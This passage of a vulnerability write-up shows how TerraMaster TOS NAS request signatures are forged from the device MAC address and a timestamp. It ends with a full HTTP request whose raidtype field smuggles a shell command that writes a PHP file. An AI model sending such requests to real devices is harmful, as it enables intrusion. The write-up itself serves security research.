
Here you can see the mac of the eth0 network card, and then go through php_sprintf, follow up &ubk_38fa
In fact, it gets the last 3 bytes of mac. For example, the mac address is: 11.22.33.44.55.66, and after passing it, it gets 445566
Go back to the execution of the function, we can know that in fact this function is equivalent to
1
2
# mac addr 11:22:33:44:55:66
tos_encrypt_str(xxxxxx) = md5(445566xxxxxx)
Check out the previous judgment code
1
2
3
4
5
6
7
8
$instance = new $class();
if (!in_array($function, $class::$notHeader)) {
#防止请求重放验证...
if (tos_encrypt_str($_SERVER['HTTP_TIMESTAMP']) != $_SERVER['HTTP_SIGNATURE'] || $_SERVER['REQUEST_TIME'] - $_SERVER['HTTP_TIMESTAMP'] > 300) {
$instance->output("Illegal request, timeout!", 0);
}
}
$instance->$function();
The TIMESTAMP parameter is the current timestamp, so the judgment logic here is very clear
1
md5(mac地址后三字节 + 当前时间戳) = $_SERVER['HTTP_SIGNATURE']

Through the previously mentioned vulnerability CVE-2022-24990 leaked PWD and mac addresses, we can use this command to execute the vulnerability and obtain information through the logic written by the POC just now
Write php malicious file in sending request packet
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

POST /module/api.php?mobile/createRaid HTTP/1.1
Host:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Authorization: $1$hq6UR8XW$ti.QT5f9wQQg1PcJFWdub/
Cache-Control: max-age=0
Content-Length: 82
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=f1d33267c0ee0c34e9a348402205e272; tos_visit_time=1647670158
Signature: e856010781d0efd904d57ac40517859c
Timestamp: 1647678138
Upgrade-Insecure-Requests: 1
User-Agent: TNAS
raidtype=%3Becho+%22%3C%3Fphp+phpinfo%28%29%3B%3F%3E%22%3Evuln.php&diskstring=XXXX

Access to the written file